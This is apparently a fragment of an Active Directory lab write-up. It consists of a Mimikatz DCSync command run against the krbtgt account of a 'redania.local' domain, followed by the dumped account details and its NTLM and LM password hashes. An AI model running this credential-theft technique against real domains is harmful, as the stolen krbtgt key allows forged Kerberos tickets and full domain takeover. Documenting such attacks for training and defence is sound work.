 mimikatz # lsadump::dcsync /domain:redania.local /user:krbtgt
[DC] 'redania.local' will be the domain
[DC] 'TRETOGOR.REDANIA.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/1/2021 5:56:43 AM
Object Security ID : S-1-5-21-3033845700-2047368498-4135395889-502
Object Relative ID : 502
Credentials:
Hash NTLM: 322c5311d176de50d4d0cd5208574b7a
ntlm- 0: 322c5311d176de50d4d0cd5208574b7a
lm - 0: b4d9b02f68428c9f15e37d93177ead93
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : ddbd7cc67ecfe5d2ef189b2385d08992
* Primary:Kerberos-Newer-Keys *
Default Salt : REDANIA.LOCALkrbtgt
Default Iterations : 4096